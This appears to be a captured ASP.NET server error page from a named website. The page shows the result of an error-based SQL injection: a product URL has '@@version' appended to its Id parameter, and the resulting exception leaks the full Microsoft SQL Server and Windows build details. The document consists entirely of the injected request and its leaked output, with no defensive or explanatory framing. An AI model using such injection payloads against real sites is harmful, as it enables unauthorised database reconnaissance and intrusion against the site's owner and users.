 Conversion failed when conver...
Conversion failed when conver...
www.timescanindia.in/Product.aspx?Id=7 and @@version=1--
Search
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0
(X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)